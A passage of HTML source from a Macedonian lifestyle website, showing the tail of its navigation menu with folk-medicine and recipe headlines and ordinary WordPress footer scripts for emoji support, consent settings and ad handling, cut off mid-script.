                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3468";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "694";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8283";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69758c470ea66
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"b134fa79c7","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
